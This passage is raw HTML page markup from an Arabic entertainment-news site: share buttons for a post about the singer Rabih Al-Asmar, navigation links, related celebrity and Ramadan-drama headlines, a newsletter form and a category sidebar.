				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;name=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;description=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;media=https://adwaelmadina.com/wp-content/uploads/7572F362-B6AE-4A04-8CB1-A36C752FF5F4.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;title=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;description=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;media=https://adwaelmadina.com/wp-content/uploads/7572F362-B6AE-4A04-8CB1-A36C752FF5F4.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;body=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-54756">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://adwaelmadina.com/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://adwaelmadina.com/%e2%80%8e%d8%af%d9%88%d8%a8%d9%84-%d8%a5%d9%8a%d8%aa-%d8%a8%d8%b1%d9%88%d8%af%d8%a7%d9%83%d8%b4%d9%86-%e2%80%8e%d8%aa%d8%b9%d8%af-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a8%d8%ad%d9%81%d9%84/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/0365BE96-99D2-4D67-B5A1-A34034049783-390x220.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%e2%80%8e%d8%af%d9%88%d8%a8%d9%84-%d8%a5%d9%8a%d8%aa-%d8%a8%d8%b1%d9%88%d8%af%d8%a7%d9%83%d8%b4%d9%86-%e2%80%8e%d8%aa%d8%b9%d8%af-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a8%d8%ad%d9%81%d9%84/" rel="prev">
					<h3 class="post-title">‎دوبل إيت بروداكشن  ‎تعد الجمهور بحفلات مميّزة  ‎لوائل كفوري وكاظم الساهر</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://adwaelmadina.com/54763-2/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/40C9E74D-5A34-45F5-8873-2805FCFD1B0F-390x220.jpeg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/54763-2/" rel="next">
					<h3 class="post-title">رفيق علي أحمد حين يضرب على الألم لنبتسم</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="النجم كريم فهمي في بودي جارد في دراما رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%87%d9%85%d9%8a-%d9%81%d9%8a-%d8%a8%d9%88%d8%af%d9%8a-%d8%ac%d8%a7%d8%b1%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011711-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجم كريم فهمي في بودي جارد في دراما رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%87%d9%85%d9%8a-%d9%81%d9%8a-%d8%a8%d9%88%d8%af%d9%8a-%d8%ac%d8%a7%d8%b1%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85/">النجم كريم فهمي في بودي جارد في دراما رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 13 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة منة فضالي في (وننسي اللي كان) في دراما رمضان" href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%86%d8%a9-%d9%81%d8%b6%d8%a7%d9%84%d9%8a-%d9%81%d9%8a-%d9%88%d9%86%d9%86%d8%b3%d9%8a-%d8%a7%d9%84%d9%84%d9%8a-%d9%83%d8%a7%d9%86-%d9%81%d9%8a-%d8%af/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011700-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة منة فضالي في (وننسي اللي كان) في دراما رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%86%d8%a9-%d9%81%d8%b6%d8%a7%d9%84%d9%8a-%d9%81%d9%8a-%d9%88%d9%86%d9%86%d8%b3%d9%8a-%d8%a7%d9%84%d9%84%d9%8a-%d9%83%d8%a7%d9%86-%d9%81%d9%8a-%d8%af/">النجمة منة فضالي في (وننسي اللي كان) في دراما رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 14 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="منير زايد يبدأ 2026 بأغنية درامية مصرية بعنوان بعد سنين" href="https://adwaelmadina.com/%d9%85%d9%86%d9%8a%d8%b1-%d8%b2%d8%a7%d9%8a%d8%af-%d9%8a%d8%a8%d8%af%d8%a3-2026-%d8%a8%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%af%d8%b1%d8%a7%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a8%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1000011658-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة منير زايد يبدأ 2026 بأغنية درامية مصرية بعنوان بعد سنين" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d9%85%d9%86%d9%8a%d8%b1-%d8%b2%d8%a7%d9%8a%d8%af-%d9%8a%d8%a8%d8%af%d8%a3-2026-%d8%a8%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%af%d8%b1%d8%a7%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a8%d8%b9/">منير زايد يبدأ 2026 بأغنية درامية مصرية بعنوان بعد سنين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 15 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="شيرين عبد الوهاب.. صوت مصر الأسود!" href="https://adwaelmadina.com/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%b5%d9%88%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة شيرين عبد الوهاب.. صوت مصر الأسود!" decoding="async" loading="lazy" srcset="https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب-390x220.jpg 390w, https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب-450x253.jpg 450w, https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب-1024x576.jpg 1024w, https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب.jpg 1414w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%b5%d9%88%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af/">شيرين عبد الوهاب.. صوت مصر الأسود!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 16 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيرين عبد الوهاب.. صوت مصر الأسود!" href="https://adwaelmadina.com/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%b5%d9%88%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">اخبار الفن</span></span><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة شيرين عبد الوهاب.. صوت مصر الأسود!" decoding="async" loading="lazy" srcset="https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب-390x220.jpg 390w, https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب-450x253.jpg 450w, https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب-1024x576.jpg 1024w, https://adwaelmadina.com/wp-content/uploads/شيرين-عبد-الوهاب.jpg 1414w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%b5%d9%88%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af/">شيرين عبد الوهاب.. صوت مصر الأسود!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 16 ساعة</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21%20https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&text=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21%20https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://adwaelmadina.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-1" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a> (6٬317)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/%d8%b1%d8%a3%d9%8a-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">رأي</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a> (91)
</li>
	<li class="cat-item cat-item-11"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a> (220)
</li>
	<li class="cat-item cat-item-743"><a href="https://adwaelmadina.com/category/%d8%a7%d9%81%d9%84%d8%a7%d9%85/">افلام</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://adwaelmadina.com/category/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">تلفزيون</a> (458)
</li>
